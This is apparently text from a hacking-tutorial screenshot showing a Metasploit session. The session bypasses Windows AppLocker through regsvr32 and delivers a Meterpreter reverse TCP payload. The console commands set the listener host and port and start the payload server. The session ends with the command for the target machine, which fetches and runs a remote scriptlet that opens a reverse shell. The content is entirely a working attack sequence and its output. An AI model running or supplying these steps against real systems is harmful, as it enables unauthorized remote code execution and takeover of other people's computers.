 msf > use exploit/windows/misc/regsvr32_applocker_bypass_server
msf exploit(regsvr32_applocker_bypass_server) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(regsvr32_applocker_bypass_server) > set lhost 192.168.0.106
lhost => 192.168.0.106
www.hackingarticles.in
msf exploit(regsvr32_applocker_bypass_server) > set lport 4444
lport => 4444
msf exploit(regsvr32_applocker_bypass_server) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Using URL: http://0.0.0.0:8080/CuVhc7txfj
[*] Local IP: http://192.168.0.106:8080/CuVhc7txfj
[*] Server started.
www.hackingarticles.in
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.0.106:8080/CuVhc7txfj.sct scrobj.dll